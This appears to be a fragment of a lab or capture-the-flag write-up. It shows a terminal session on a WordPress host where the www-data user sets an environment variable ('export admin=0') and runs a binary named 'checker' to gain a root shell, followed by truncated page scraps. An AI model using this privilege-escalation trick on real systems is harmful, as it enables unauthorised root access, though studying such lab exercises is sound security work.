 www-data@blog:/var/www/wordpress$ env
APACHE_LOG_DIR=/var/log/apache2
LANG=C
INVOCATION_ID=1d929015ea764e08baff093b86a25391
APACHE_LOCK_DIR=/var/lock/apache2
PWD=/var/www/wordpress
JOURNAL_STREAM=9:19717
APACHE_RUN_GROUP=www-data
APACHE_RUN_DIR=/var/run/apache2
APACHE_RUN_USER=www-data
TERM=xterm
APACHE_PID_FILE=/var/run/apache2/apache2.pid
SHLVL=1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
_=/usr/bin/env
www-data@blog:/var/www/wordpress$ export admin=0
www-data@blog:/var/www/wordpress$ checker
root@blog:/var/www/wordpress# whoami
root
root@blog:/var/www/wordpress#
Author: Ka
UNCAT
A Note F